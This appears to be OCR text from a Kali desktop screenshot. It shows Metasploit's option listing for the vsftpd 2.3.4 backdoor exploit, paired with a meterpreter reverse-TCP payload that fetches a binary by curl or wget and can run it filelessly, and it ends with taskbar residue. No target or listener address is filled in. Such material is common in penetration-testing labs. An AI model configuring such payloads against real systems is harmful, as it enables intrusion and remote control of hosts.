 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash
, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME qUXpLaeWK no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
mouse pointer inside or press Ctrl+G.
Search
6
ENG
IN
59%
01:28
21-08-2026